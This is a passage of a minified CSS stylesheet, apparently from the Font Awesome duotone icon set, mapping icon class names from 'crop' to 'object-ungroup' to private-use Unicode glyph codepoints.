content:"􏟶"}.fad.fa-crop:after{content:"􏄥"}.fad.fa-crop-alt:after{content:"􏕥"}.fad.fa-cross:after{content:"􏙔"}.fad.fa-crosshairs:after{content:"􏁛"}.fad.fa-crow:after{content:"􏔠"}.fad.fa-crown:after{content:"􏔡"}.fad.fa-crutch:after{content:"􏟷"}.fad.fa-crutches:after{content:"􏟸"}.fad.fa-cube:after{content:"􏆲"}.fad.fa-cubes:after{content:"􏆳"}.fad.fa-curling:after{content:"􏑊"}.fad.fa-cut:after{content:"􏃄"}.fad.fa-dagger:after{content:"􏛋"}.fad.fa-database:after{content:"􏇀"}.fad.fa-deaf:after{content:"􏊤"}.fad.fa-debug:after{content:"􏟹"}.fad.fa-deer:after{content:"􏞎"}.fad.fa-deer-rudolph:after{content:"􏞏"}.fad.fa-democrat:after{content:"􏝇"}.fad.fa-desktop:after{content:"􏄈"}.fad.fa-desktop-alt:after{content:"􏎐"}.fad.fa-dewpoint:after{content:"􏝈"}.fad.fa-dharmachakra:after{content:"􏙕"}.fad.fa-diagnoses:after{content:"􏑰"}.fad.fa-diamond:after{content:"􏈙"}.fad.fa-dice:after{content:"􏔢"}.fad.fa-dice-d10:after{content:"􏛍"}.fad.fa-dice-d12:after{content:"􏛎"}.fad.fa-dice-d20:after{content:"􏛏"}.fad.fa-dice-d4:after{content:"􏛐"}.fad.fa-dice-d6:after{content:"􏛑"}.fad.fa-dice-d8:after{content:"􏛒"}.fad.fa-dice-five:after{content:"􏔣"}.fad.fa-dice-four:after{content:"􏔤"}.fad.fa-dice-one:after{content:"􏔥"}.fad.fa-dice-six:after{content:"􏔦"}.fad.fa-dice-three:after{content:"􏔧"}.fad.fa-dice-two:after{content:"􏔨"}.fad.fa-digging:after{content:"􏡞"}.fad.fa-digital-tachograph:after{content:"􏕦"}.fad.fa-diploma:after{content:"􏗪"}.fad.fa-directions:after{content:"􏗫"}.fad.fa-disc-drive:after{content:"􏢵"}.fad.fa-disease:after{content:"􏟺"}.fad.fa-divide:after{content:"􏔩"}.fad.fa-dizzy:after{content:"􏕧"}.fad.fa-dna:after{content:"􏑱"}.fad.fa-do-not-enter:after{content:"􏗬"}.fad.fa-dog:after{content:"􏛓"}.fad.fa-dog-leashed:after{content:"􏛔"}.fad.fa-dollar-sign:after{content:"􏅕"}.fad.fa-dolly:after{content:"􏑲"}.fad.fa-dolly-empty:after{content:"􏑳"}.fad.fa-dolly-flatbed:after{content:"􏑴"}.fad.fa-dolly-flatbed-alt:after{content:"􏑵"}.fad.fa-dolly-flatbed-empty:after{content:"􏑶"}.fad.fa-donate:after{content:"􏒹"}.fad.fa-door-closed:after{content:"􏔪"}.fad.fa-door-open:after{content:"􏔫"}.fad.fa-dot-circle:after{content:"􏆒"}.fad.fa-dove:after{content:"􏒺"}.fad.fa-download:after{content:"􏀙"}.fad.fa-drafting-compass:after{content:"􏕨"}.fad.fa-dragon:after{content:"􏛕"}.fad.fa-draw-circle:after{content:"􏗭"}.fad.fa-draw-polygon:after{content:"􏗮"}.fad.fa-draw-square:after{content:"􏗯"}.fad.fa-dreidel:after{content:"􏞒"}.fad.fa-drone:after{content:"􏡟"}.fad.fa-drone-alt:after{content:"􏡠"}.fad.fa-drum:after{content:"􏕩"}.fad.fa-drum-steelpan:after{content:"􏕪"}.fad.fa-drumstick:after{content:"􏛖"}.fad.fa-drumstick-bite:after{content:"􏛗"}.fad.fa-dryer:after{content:"􏡡"}.fad.fa-dryer-alt:after{content:"􏡢"}.fad.fa-duck:after{content:"􏛘"}.fad.fa-dumbbell:after{content:"􏑋"}.fad.fa-dumpster:after{content:"􏞓"}.fad.fa-dumpster-fire:after{content:"􏞔"}.fad.fa-dungeon:after{content:"􏛙"}.fad.fa-ear:after{content:"􏗰"}.fad.fa-ear-muffs:after{content:"􏞕"}.fad.fa-eclipse:after{content:"􏝉"}.fad.fa-eclipse-alt:after{content:"􏝊"}.fad.fa-edit:after{content:"􏁄"}.fad.fa-egg:after{content:"􏟻"}.fad.fa-egg-fried:after{content:"􏟼"}.fad.fa-eject:after{content:"􏁒"}.fad.fa-elephant:after{content:"􏛚"}.fad.fa-ellipsis-h:after{content:"􏅁"}.fad.fa-ellipsis-h-alt:after{content:"􏎛"}.fad.fa-ellipsis-v:after{content:"􏅂"}.fad.fa-ellipsis-v-alt:after{content:"􏎜"}.fad.fa-empty-set:after{content:"􏙖"}.fad.fa-engine-warning:after{content:"􏗲"}.fad.fa-envelope:after{content:"􏃠"}.fad.fa-envelope-open:after{content:"􏊶"}.fad.fa-envelope-open-dollar:after{content:"􏙗"}.fad.fa-envelope-open-text:after{content:"􏙘"}.fad.fa-envelope-square:after{content:"􏆙"}.fad.fa-equals:after{content:"􏔬"}.fad.fa-eraser:after{content:"􏄭"}.fad.fa-ethernet:after{content:"􏞖"}.fad.fa-euro-sign:after{content:"􏅓"}.fad.fa-exchange:after{content:"􏃬"}.fad.fa-exchange-alt:after{content:"􏍢"}.fad.fa-exclamation:after{content:"􏄪"}.fad.fa-exclamation-circle:after{content:"􏁪"}.fad.fa-exclamation-square:after{content:"􏌡"}.fad.fa-exclamation-triangle:after{content:"􏁱"}.fad.fa-expand:after{content:"􏁥"}.fad.fa-expand-alt:after{content:"􏐤"}.fad.fa-expand-arrows:after{content:"􏌝"}.fad.fa-expand-arrows-alt:after{content:"􏌞"}.fad.fa-expand-wide:after{content:"􏌠"}.fad.fa-external-link:after{content:"􏂎"}.fad.fa-external-link-alt:after{content:"􏍝"}.fad.fa-external-link-square:after{content:"􏅌"}.fad.fa-external-link-square-alt:after{content:"􏍠"}.fad.fa-eye:after{content:"􏁮"}.fad.fa-eye-dropper:after{content:"􏇻"}.fad.fa-eye-evil:after{content:"􏛛"}.fad.fa-eye-slash:after{content:"􏁰"}.fad.fa-fan:after{content:"􏡣"}.fad.fa-fan-table:after{content:"􎀄"}.fad.fa-farm:after{content:"􏡤"}.fad.fa-fast-backward:after{content:"􏁉"}.fad.fa-fast-forward:after{content:"􏁐"}.fad.fa-faucet:after{content:"􎀅"}.fad.fa-faucet-drip:after{content:"􎀆"}.fad.fa-fax:after{content:"􏆬"}.fad.fa-feather:after{content:"􏔭"}.fad.fa-feather-alt:after{content:"􏕫"}.fad.fa-female:after{content:"􏆂"}.fad.fa-field-hockey:after{content:"􏑌"}.fad.fa-fighter-jet:after{content:"􏃻"}.fad.fa-file:after{content:"􏅛"}.fad.fa-file-alt:after{content:"􏅜"}.fad.fa-file-archive:after{content:"􏇆"}.fad.fa-file-audio:after{content:"􏇇"}.fad.fa-file-certificate:after{content:"􏗳"}.fad.fa-file-chart-line:after{content:"􏙙"}.fad.fa-file-chart-pie:after{content:"􏙚"}.fad.fa-file-check:after{content:"􏌖"}.fad.fa-file-code:after{content:"􏇉"}.fad.fa-file-contract:after{content:"􏕬"}.fad.fa-file-csv:after{content:"􏛝"}.fad.fa-file-download:after{content:"􏕭"}.fad.fa-file-edit:after{content:"􏌜"}.fad.fa-file-excel:after{content:"􏇃"}.fad.fa-file-exclamation:after{content:"􏌚"}.fad.fa-file-export:after{content:"􏕮"}.fad.fa-file-image:after{content:"􏇅"}.fad.fa-file-import:after{content:"􏕯"}.fad.fa-file-invoice:after{content:"􏕰"}.fad.fa-file-invoice-dollar:after{content:"􏕱"}.fad.fa-file-medical:after{content:"􏑷"}.fad.fa-file-medical-alt:after{content:"􏑸"}.fad.fa-file-minus:after{content:"􏌘"}.fad.fa-file-music:after{content:"􏢶"}.fad.fa-file-pdf:after{content:"􏇁"}.fad.fa-file-plus:after{content:"􏌙"}.fad.fa-file-powerpoint:after{content:"􏇄"}.fad.fa-file-prescription:after{content:"􏕲"}.fad.fa-file-search:after{content:"􏡥"}.fad.fa-file-signature:after{content:"􏕳"}.fad.fa-file-spreadsheet:after{content:"􏙛"}.fad.fa-file-times:after{content:"􏌗"}.fad.fa-file-upload:after{content:"􏕴"}.fad.fa-file-user:after{content:"􏙜"}.fad.fa-file-video:after{content:"􏇈"}.fad.fa-file-word:after{content:"􏇂"}.fad.fa-files-medical:after{content:"􏟽"}.fad.fa-fill:after{content:"􏕵"}.fad.fa-fill-drip:after{content:"􏕶"}.fad.fa-film:after{content:"􏀈"}.fad.fa-film-alt:after{content:"􏎠"}.fad.fa-film-canister:after{content:"􏢷"}.fad.fa-filter:after{content:"􏂰"}.fad.fa-fingerprint:after{content:"􏕷"}.fad.fa-fire:after{content:"􏁭"}.fad.fa-fire-alt:after{content:"􏟤"}.fad.fa-fire-extinguisher:after{content:"􏄴"}.fad.fa-fire-smoke:after{content:"􏝋"}.fad.fa-fireplace:after{content:"􏞚"}.fad.fa-first-aid:after{content:"􏑹"}.fad.fa-fish:after{content:"􏕸"}.fad.fa-fish-cooked:after{content:"􏟾"}.fad.fa-fist-raised:after{content:"􏛞"}.fad.fa-flag:after{content:"􏀤"}.fad.fa-flag-alt:after{content:"􏝌"}.fad.fa-flag-checkered:after{content:"􏄞"}.fad.fa-flag-usa:after{content:"􏝍"}.fad.fa-flame:after{content:"􏛟"}.fad.fa-flashlight:after{content:"􏢸"}.fad.fa-flask:after{content:"􏃃"}.fad.fa-flask-poison:after{content:"􏛠"}.fad.fa-flask-potion:after{content:"􏛡"}.fad.fa-flower:after{content:"􏟿"}.fad.fa-flower-daffodil:after{content:"􏠀"}.fad.fa-flower-tulip:after{content:"􏠁"}.fad.fa-flushed:after{content:"􏕹"}.fad.fa-flute:after{content:"􏢹"}.fad.fa-flux-capacitor:after{content:"􏢺"}.fad.fa-fog:after{content:"􏝎"}.fad.fa-folder:after{content:"􏁻"}.fad.fa-folder-download:after{content:"􎁓"}.fad.fa-folder-minus:after{content:"􏙝"}.fad.fa-folder-open:after{content:"􏁼"}.fad.fa-folder-plus:after{content:"􏙞"}.fad.fa-folder-times:after{content:"􏙟"}.fad.fa-folder-tree:after{content:"􏠂"}.fad.fa-folder-upload:after{content:"􎁔"}.fad.fa-folders:after{content:"􏙠"}.fad.fa-font:after{content:"􏀱"}.fad.fa-font-awesome-logo-full:after{content:"􏓦"}.fad.fa-font-case:after{content:"􏡦"}.fad.fa-football-ball:after{content:"􏑎"}.fad.fa-football-helmet:after{content:"􏑏"}.fad.fa-forklift:after{content:"􏑺"}.fad.fa-forward:after{content:"􏁎"}.fad.fa-fragile:after{content:"􏒻"}.fad.fa-french-fries:after{content:"􏠃"}.fad.fa-frog:after{content:"􏔮"}.fad.fa-frosty-head:after{content:"􏞛"}.fad.fa-frown:after{content:"􏄙"}.fad.fa-frown-open:after{content:"􏕺"}.fad.fa-function:after{content:"􏙡"}.fad.fa-funnel-dollar:after{content:"􏙢"}.fad.fa-futbol:after{content:"􏇣"}.fad.fa-galaxy:after{content:"􎀈"}.fad.fa-game-board:after{content:"􏡧"}.fad.fa-game-board-alt:after{content:"􏡨"}.fad.fa-game-console-handheld:after{content:"􏢻"}.fad.fa-gamepad:after{content:"􏄛"}.fad.fa-gamepad-alt:after{content:"􏢼"}.fad.fa-garage:after{content:"􎀉"}.fad.fa-garage-car:after{content:"􎀊"}.fad.fa-garage-open:after{content:"􎀋"}.fad.fa-gas-pump:after{content:"􏔯"}.fad.fa-gas-pump-slash:after{content:"􏗴"}.fad.fa-gavel:after{content:"􏃣"}.fad.fa-gem:after{content:"􏎥"}.fad.fa-genderless:after{content:"􏈭"}.fad.fa-ghost:after{content:"􏛢"}.fad.fa-gift:after{content:"􏁫"}.fad.fa-gift-card:after{content:"􏙣"}.fad.fa-gifts:after{content:"􏞜"}.fad.fa-gingerbread-man:after{content:"􏞝"}.fad.fa-glass:after{content:"􏠄"}.fad.fa-glass-champagne:after{content:"􏞞"}.fad.fa-glass-cheers:after{content:"􏞟"}.fad.fa-glass-citrus:after{content:"􏡩"}.fad.fa-glass-martini:after{content:"􏀀"}.fad.fa-glass-martini-alt:after{content:"􏕻"}.fad.fa-glass-whiskey:after{content:"􏞠"}.fad.fa-glass-whiskey-rocks:after{content:"􏞡"}.fad.fa-glasses:after{content:"􏔰"}.fad.fa-glasses-alt:after{content:"􏗵"}.fad.fa-globe:after{content:"􏂬"}.fad.fa-globe-africa:after{content:"􏕼"}.fad.fa-globe-americas:after{content:"􏕽"}.fad.fa-globe-asia:after{content:"􏕾"}.fad.fa-globe-europe:after{content:"􏞢"}.fad.fa-globe-snow:after{content:"􏞣"}.fad.fa-globe-stand:after{content:"􏗶"}.fad.fa-golf-ball:after{content:"􏑐"}.fad.fa-golf-club:after{content:"􏑑"}.fad.fa-gopuram:after{content:"􏙤"}.fad.fa-graduation-cap:after{content:"􏆝"}.fad.fa-gramophone:after{content:"􏢽"}.fad.fa-greater-than:after{content:"􏔱"}.fad.fa-greater-than-equal:after{content:"􏔲"}.fad.fa-grimace:after{content:"􏕿"}.fad.fa-grin:after{content:"􏖀"}.fad.fa-grin-alt:after{content:"􏖁"}.fad.fa-grin-beam:after{content:"􏖂"}.fad.fa-grin-beam-sweat:after{content:"􏖃"}.fad.fa-grin-hearts:after{content:"􏖄"}.fad.fa-grin-squint:after{content:"􏖅"}.fad.fa-grin-squint-tears:after{content:"􏖆"}.fad.fa-grin-stars:after{content:"􏖇"}.fad.fa-grin-tears:after{content:"􏖈"}.fad.fa-grin-tongue:after{content:"􏖉"}.fad.fa-grin-tongue-squint:after{content:"􏖊"}.fad.fa-grin-tongue-wink:after{content:"􏖋"}.fad.fa-grin-wink:after{content:"􏖌"}.fad.fa-grip-horizontal:after{content:"􏖍"}.fad.fa-grip-lines:after{content:"􏞤"}.fad.fa-grip-lines-vertical:after{content:"􏞥"}.fad.fa-grip-vertical:after{content:"􏖎"}.fad.fa-guitar:after{content:"􏞦"}.fad.fa-guitar-electric:after{content:"􏢾"}.fad.fa-guitars:after{content:"􏢿"}.fad.fa-h-square:after{content:"􏃽"}.fad.fa-h1:after{content:"􏌓"}.fad.fa-h2:after{content:"􏌔"}.fad.fa-h3:after{content:"􏌕"}.fad.fa-h4:after{content:"􏡪"}.fad.fa-hamburger:after{content:"􏠅"}.fad.fa-hammer:after{content:"􏛣"}.fad.fa-hammer-war:after{content:"􏛤"}.fad.fa-hamsa:after{content:"􏙥"}.fad.fa-hand-heart:after{content:"􏒼"}.fad.fa-hand-holding:after{content:"􏒽"}.fad.fa-hand-holding-box:after{content:"􏑻"}.fad.fa-hand-holding-heart:after{content:"􏒾"}.fad.fa-hand-holding-magic:after{content:"􏛥"}.fad.fa-hand-holding-medical:after{content:"􎁜"}.fad.fa-hand-holding-seedling:after{content:"􏒿"}.fad.fa-hand-holding-usd:after{content:"􏓀"}.fad.fa-hand-holding-water:after{content:"􏓁"}.fad.fa-hand-lizard:after{content:"􏉘"}.fad.fa-hand-middle-finger:after{content:"􏠆"}.fad.fa-hand-paper:after{content:"􏉖"}.fad.fa-hand-peace:after{content:"􏉛"}.fad.fa-hand-point-down:after{content:"􏂧"}.fad.fa-hand-point-left:after{content:"􏂥"}.fad.fa-hand-point-right:after{content:"􏂤"}.fad.fa-hand-point-up:after{content:"􏂦"}.fad.fa-hand-pointer:after{content:"􏉚"}.fad.fa-hand-receiving:after{content:"􏑼"}.fad.fa-hand-rock:after{content:"􏉕"}.fad.fa-hand-scissors:after{content:"􏉗"}.fad.fa-hand-sparkles:after{content:"􎁝"}.fad.fa-hand-spock:after{content:"􏉙"}.fad.fa-hands:after{content:"􏓂"}.fad.fa-hands-heart:after{content:"􏓃"}.fad.fa-hands-helping:after{content:"􏓄"}.fad.fa-hands-usd:after{content:"􏓅"}.fad.fa-hands-wash:after{content:"􎁞"}.fad.fa-handshake:after{content:"􏊵"}.fad.fa-handshake-alt:after{content:"􏓆"}.fad.fa-handshake-alt-slash:after{content:"􎁟"}.fad.fa-handshake-slash:after{content:"􎁠"}.fad.fa-hanukiah:after{content:"􏛦"}.fad.fa-hard-hat:after{content:"􏠇"}.fad.fa-hashtag:after{content:"􏊒"}.fad.fa-hat-chef:after{content:"􏡫"}.fad.fa-hat-cowboy:after{content:"􏣀"}.fad.fa-hat-cowboy-side:after{content:"􏣁"}.fad.fa-hat-santa:after{content:"􏞧"}.fad.fa-hat-winter:after{content:"􏞨"}.fad.fa-hat-witch:after{content:"􏛧"}.fad.fa-hat-wizard:after{content:"􏛨"}.fad.fa-hdd:after{content:"􏂠"}.fad.fa-head-side:after{content:"􏛩"}.fad.fa-head-side-brain:after{content:"􏠈"}.fad.fa-head-side-cough:after{content:"􎁡"}.fad.fa-head-side-cough-slash:after{content:"􎁢"}.fad.fa-head-side-headphones:after{content:"􏣂"}.fad.fa-head-side-mask:after{content:"􎁣"}.fad.fa-head-side-medical:after{content:"􏠉"}.fad.fa-head-side-virus:after{content:"􎁤"}.fad.fa-head-vr:after{content:"􏛪"}.fad.fa-heading:after{content:"􏇜"}.fad.fa-headphones:after{content:"􏀥"}.fad.fa-headphones-alt:after{content:"􏖏"}.fad.fa-headset:after{content:"􏖐"}.fad.fa-heart:after{content:"􏀄"}.fad.fa-heart-broken:after{content:"􏞩"}.fad.fa-heart-circle:after{content:"􏓇"}.fad.fa-heart-rate:after{content:"􏗸"}.fad.fa-heart-square:after{content:"􏓈"}.fad.fa-heartbeat:after{content:"􏈞"}.fad.fa-heat:after{content:"􎀌"}.fad.fa-helicopter:after{content:"􏔳"}.fad.fa-helmet-battle:after{content:"􏛫"}.fad.fa-hexagon:after{content:"􏌒"}.fad.fa-highlighter:after{content:"􏖑"}.fad.fa-hiking:after{content:"􏛬"}.fad.fa-hippo:after{content:"􏛭"}.fad.fa-history:after{content:"􏇚"}.fad.fa-hockey-mask:after{content:"􏛮"}.fad.fa-hockey-puck:after{content:"􏑓"}.fad.fa-hockey-sticks:after{content:"􏑔"}.fad.fa-holly-berry:after{content:"􏞪"}.fad.fa-home:after{content:"􏀕"}.fad.fa-home-alt:after{content:"􏠊"}.fad.fa-home-heart:after{content:"􏓉"}.fad.fa-home-lg:after{content:"􏠋"}.fad.fa-home-lg-alt:after{content:"􏠌"}.fad.fa-hood-cloak:after{content:"􏛯"}.fad.fa-horizontal-rule:after{content:"􏡬"}.fad.fa-horse:after{content:"􏛰"}.fad.fa-horse-head:after{content:"􏞫"}.fad.fa-horse-saddle:after{content:"􏣃"}.fad.fa-hospital:after{content:"􏃸"}.fad.fa-hospital-alt:after{content:"􏑽"}.fad.fa-hospital-symbol:after{content:"􏑾"}.fad.fa-hospital-user:after{content:"􏠍"}.fad.fa-hospitals:after{content:"􏠎"}.fad.fa-hot-tub:after{content:"􏖓"}.fad.fa-hotdog:after{content:"􏠏"}.fad.fa-hotel:after{content:"􏖔"}.fad.fa-hourglass:after{content:"􏉔"}.fad.fa-hourglass-end:after{content:"􏉓"}.fad.fa-hourglass-half:after{content:"􏉒"}.fad.fa-hourglass-start:after{content:"􏉑"}.fad.fa-house:after{content:"􎀍"}.fad.fa-house-damage:after{content:"􏛱"}.fad.fa-house-day:after{content:"􎀎"}.fad.fa-house-flood:after{content:"􏝏"}.fad.fa-house-leave:after{content:"􎀏"}.fad.fa-house-night:after{content:"􎀐"}.fad.fa-house-return:after{content:"􎀑"}.fad.fa-house-signal:after{content:"􎀒"}.fad.fa-house-user:after{content:"􎁥"}.fad.fa-hryvnia:after{content:"􏛲"}.fad.fa-humidity:after{content:"􏝐"}.fad.fa-hurricane:after{content:"􏝑"}.fad.fa-i-cursor:after{content:"􏉆"}.fad.fa-ice-cream:after{content:"􏠐"}.fad.fa-ice-skate:after{content:"􏞬"}.fad.fa-icicles:after{content:"􏞭"}.fad.fa-icons:after{content:"􏡭"}.fad.fa-icons-alt:after{content:"􏡮"}.fad.fa-id-badge:after{content:"􏋁"}.fad.fa-id-card:after{content:"􏋂"}.fad.fa-id-card-alt:after{content:"􏑿"}.fad.fa-igloo:after{content:"􏞮"}.fad.fa-image:after{content:"􏀾"}.fad.fa-image-polaroid:after{content:"􏣄"}.fad.fa-images:after{content:"􏌂"}.fad.fa-inbox:after{content:"􏀜"}.fad.fa-inbox-in:after{content:"􏌐"}.fad.fa-inbox-out:after{content:"􏌑"}.fad.fa-indent:after{content:"􏀼"}.fad.fa-industry:after{content:"􏉵"}.fad.fa-industry-alt:after{content:"􏎳"}.fad.fa-infinity:after{content:"􏔴"}.fad.fa-info:after{content:"􏄩"}.fad.fa-info-circle:after{content:"􏁚"}.fad.fa-info-square:after{content:"􏌏"}.fad.fa-inhaler:after{content:"􏗹"}.fad.fa-integral:after{content:"􏙧"}.fad.fa-intersection:after{content:"􏙨"}.fad.fa-inventory:after{content:"􏒀"}.fad.fa-island-tropical:after{content:"􏠑"}.fad.fa-italic:after{content:"􏀳"}.fad.fa-jack-o-lantern:after{content:"􏌎"}.fad.fa-jedi:after{content:"􏙩"}.fad.fa-joint:after{content:"􏖕"}.fad.fa-journal-whills:after{content:"􏙪"}.fad.fa-joystick:after{content:"􏣅"}.fad.fa-jug:after{content:"􏣆"}.fad.fa-kaaba:after{content:"􏙫"}.fad.fa-kazoo:after{content:"􏣇"}.fad.fa-kerning:after{content:"􏡯"}.fad.fa-key:after{content:"􏂄"}.fad.fa-key-skeleton:after{content:"􏛳"}.fad.fa-keyboard:after{content:"􏄜"}.fad.fa-keynote:after{content:"􏙬"}.fad.fa-khanda:after{content:"􏙭"}.fad.fa-kidneys:after{content:"􏗻"}.fad.fa-kiss:after{content:"􏖖"}.fad.fa-kiss-beam:after{content:"􏖗"}.fad.fa-kiss-wink-heart:after{content:"􏖘"}.fad.fa-kite:after{content:"􏛴"}.fad.fa-kiwi-bird:after{content:"􏔵"}.fad.fa-knife-kitchen:after{content:"􏛵"}.fad.fa-lambda:after{content:"􏙮"}.fad.fa-lamp:after{content:"􏓊"}.fad.fa-lamp-desk:after{content:"􎀔"}.fad.fa-lamp-floor:after{content:"􎀕"}.fad.fa-landmark:after{content:"􏙯"}.fad.fa-landmark-alt:after{content:"􏝒"}.fad.fa-language:after{content:"􏆫"}.fad.fa-laptop:after{content:"􏄉"}.fad.fa-laptop-code:after{content:"􏗼"}.fad.fa-laptop-house:after{content:"􎁦"}.fad.fa-laptop-medical:after{content:"􏠒"}.fad.fa-lasso:after{content:"􏣈"}.fad.fa-laugh:after{content:"􏖙"}.fad.fa-laugh-beam:after{content:"􏖚"}.fad.fa-laugh-squint:after{content:"􏖛"}.fad.fa-laugh-wink:after{content:"􏖜"}.fad.fa-layer-group:after{content:"􏗽"}.fad.fa-layer-minus:after{content:"􏗾"}.fad.fa-layer-plus:after{content:"􏗿"}.fad.fa-leaf:after{content:"􏁬"}.fad.fa-leaf-heart:after{content:"􏓋"}.fad.fa-leaf-maple:after{content:"􏛶"}.fad.fa-leaf-oak:after{content:"􏛷"}.fad.fa-lemon:after{content:"􏂔"}.fad.fa-less-than:after{content:"􏔶"}.fad.fa-less-than-equal:after{content:"􏔷"}.fad.fa-level-down:after{content:"􏅉"}.fad.fa-level-down-alt:after{content:"􏎾"}.fad.fa-level-up:after{content:"􏅈"}.fad.fa-level-up-alt:after{content:"􏎿"}.fad.fa-life-ring:after{content:"􏇍"}.fad.fa-light-ceiling:after{content:"􎀖"}.fad.fa-light-switch:after{content:"􎀗"}.fad.fa-light-switch-off:after{content:"􎀘"}.fad.fa-light-switch-on:after{content:"􎀙"}.fad.fa-lightbulb:after{content:"􏃫"}.fad.fa-lightbulb-dollar:after{content:"􏙰"}.fad.fa-lightbulb-exclamation:after{content:"􏙱"}.fad.fa-lightbulb-on:after{content:"􏙲"}.fad.fa-lightbulb-slash:after{content:"􏙳"}.fad.fa-lights-holiday:after{content:"􏞲"}.fad.fa-line-columns:after{content:"􏡰"}.fad.fa-line-height:after{content:"􏡱"}.fad.fa-link:after{content:"􏃁"}.fad.fa-lips:after{content:"􏘀"}.fad.fa-lira-sign:after{content:"􏆕"}.fad.fa-list:after{content:"􏀺"}.fad.fa-list-alt:after{content:"􏀢"}.fad.fa-list-music:after{content:"􏣉"}.fad.fa-list-ol:after{content:"􏃋"}.fad.fa-list-ul:after{content:"􏃊"}.fad.fa-location:after{content:"􏘁"}.fad.fa-location-arrow:after{content:"􏄤"}.fad.fa-location-circle:after{content:"􏘂"}.fad.fa-location-slash:after{content:"􏘃"}.fad.fa-lock:after{content:"􏀣"}.fad.fa-lock-alt:after{content:"􏌍"}.fad.fa-lock-open:after{content:"􏏁"}.fad.fa-lock-open-alt:after{content:"􏏂"}.fad.fa-long-arrow-alt-down:after{content:"􏌉"}.fad.fa-long-arrow-alt-left:after{content:"􏌊"}.fad.fa-long-arrow-alt-right:after{content:"􏌋"}.fad.fa-long-arrow-alt-up:after{content:"􏌌"}.fad.fa-long-arrow-down:after{content:"􏅵"}.fad.fa-long-arrow-left:after{content:"􏅷"}.fad.fa-long-arrow-right:after{content:"􏅸"}.fad.fa-long-arrow-up:after{content:"􏅶"}.fad.fa-loveseat:after{content:"􏓌"}.fad.fa-low-vision:after{content:"􏊨"}.fad.fa-luchador:after{content:"􏑕"}.fad.fa-luggage-cart:after{content:"􏖝"}.fad.fa-lungs:after{content:"􏘄"}.fad.fa-lungs-virus:after{content:"􎁧"}.fad.fa-mace:after{content:"􏛸"}.fad.fa-magic:after{content:"􏃐"}.fad.fa-magnet:after{content:"􏁶"}.fad.fa-mail-bulk:after{content:"􏙴"}.fad.fa-mailbox:after{content:"􏠓"}.fad.fa-male:after{content:"􏆃"}.fad.fa-mandolin:after{content:"􏛹"}.fad.fa-map:after{content:"􏉹"}.fad.fa-map-marked:after{content:"􏖟"}.fad.fa-map-marked-alt:after{content:"􏖠"}.fad.fa-map-marker:after{content:"􏁁"}.fad.fa-map-marker-alt:after{content:"􏏅"}.fad.fa-map-marker-alt-slash:after{content:"􏘅"}.fad.fa-map-marker-check:after{content:"􏘆"}.fad.fa-map-marker-edit:after{content:"􏘇"}.fad.fa-map-marker-exclamation:after{content:"􏘈"}.fad.fa-map-marker-minus:after{content:"􏘉"}.fad.fa-map-marker-plus:after{content:"􏘊"}.fad.fa-map-marker-question:after{content:"􏘋"}.fad.fa-map-marker-slash:after{content:"􏘌"}.fad.fa-map-marker-smile:after{content:"􏘍"}.fad.fa-map-marker-times:after{content:"􏘎"}.fad.fa-map-pin:after{content:"􏉶"}.fad.fa-map-signs:after{content:"􏉷"}.fad.fa-marker:after{content:"􏖡"}.fad.fa-mars:after{content:"􏈢"}.fad.fa-mars-double:after{content:"􏈧"}.fad.fa-mars-stroke:after{content:"􏈩"}.fad.fa-mars-stroke-h:after{content:"􏈫"}.fad.fa-mars-stroke-v:after{content:"􏈪"}.fad.fa-mask:after{content:"􏛺"}.fad.fa-meat:after{content:"􏠔"}.fad.fa-medal:after{content:"􏖢"}.fad.fa-medkit:after{content:"􏃺"}.fad.fa-megaphone:after{content:"􏙵"}.fad.fa-meh:after{content:"􏄚"}.fad.fa-meh-blank:after{content:"􏖤"}.fad.fa-meh-rolling-eyes:after{content:"􏖥"}.fad.fa-memory:after{content:"􏔸"}.fad.fa-menorah:after{content:"􏙶"}.fad.fa-mercury:after{content:"􏈣"}.fad.fa-meteor:after{content:"􏝓"}.fad.fa-microchip:after{content:"􏋛"}.fad.fa-microphone:after{content:"􏄰"}.fad.fa-microphone-alt:after{content:"􏏉"}.fad.fa-microphone-alt-slash:after{content:"􏔹"}.fad.fa-microphone-slash:after{content:"􏄱"}.fad.fa-microphone-stand:after{content:"􏣋"}.fad.fa-microscope:after{content:"􏘐"}.fad.fa-microwave:after{content:"􎀛"}.fad.fa-mind-share:after{content:"􏙷"}.fad.fa-minus:after{content:"􏁨"}.fad.fa-minus-circle:after{content:"􏁖"}.fad.fa-minus-hexagon:after{content:"􏌇"}.fad.fa-minus-octagon:after{content:"􏌈"}.fad.fa-minus-square:after{content:"􏅆"}.fad.fa-mistletoe:after{content:"􏞴"}.fad.fa-mitten:after{content:"􏞵"}.fad.fa-mobile:after{content:"􏄋"}.fad.fa-mobile-alt:after{content:"􏏍"}.fad.fa-mobile-android:after{content:"􏏎"}.fad.fa-mobile-android-alt:after{content:"􏏏"}.fad.fa-money-bill:after{content:"􏃖"}.fad.fa-money-bill-alt:after{content:"􏏑"}.fad.fa-money-bill-wave:after{content:"􏔺"}.fad.fa-money-bill-wave-alt:after{content:"􏔻"}.fad.fa-money-check:after{content:"􏔼"}.fad.fa-money-check-alt:after{content:"􏔽"}.fad.fa-money-check-edit:after{content:"􏡲"}.fad.fa-money-check-edit-alt:after{content:"􏡳"}.fad.fa-monitor-heart-rate:after{content:"􏘑"}.fad.fa-monkey:after{content:"􏛻"}.fad.fa-monument:after{content:"􏖦"}.fad.fa-moon:after{content:"􏆆"}.fad.fa-moon-cloud:after{content:"􏝔"}.fad.fa-moon-stars:after{content:"􏝕"}.fad.fa-mortar-pestle:after{content:"􏖧"}.fad.fa-mosque:after{content:"􏙸"}.fad.fa-motorcycle:after{content:"􏈜"}.fad.fa-mountain:after{content:"􏛼"}.fad.fa-mountains:after{content:"􏛽"}.fad.fa-mouse:after{content:"􏣌"}.fad.fa-mouse-alt:after{content:"􏣍"}.fad.fa-mouse-pointer:after{content:"􏉅"}.fad.fa-mp3-player:after{content:"􏣎"}.fad.fa-mug:after{content:"􏡴"}.fad.fa-mug-hot:after{content:"􏞶"}.fad.fa-mug-marshmallows:after{content:"􏞷"}.fad.fa-mug-tea:after{content:"􏡵"}.fad.fa-music:after{content:"􏀁"}.fad.fa-music-alt:after{content:"􏣏"}.fad.fa-music-alt-slash:after{content:"􏣐"}.fad.fa-music-slash:after{content:"􏣑"}.fad.fa-narwhal:after{content:"􏛾"}.fad.fa-network-wired:after{content:"􏛿"}.fad.fa-neuter:after{content:"􏈬"}.fad.fa-newspaper:after{content:"􏇪"}.fad.fa-not-equal:after{content:"􏔾"}.fad.fa-notes-medical:after{content:"􏒁"}.fad.fa-object-group:after{content:"􏉇"}.fad.fa-object-ungroup:after{conten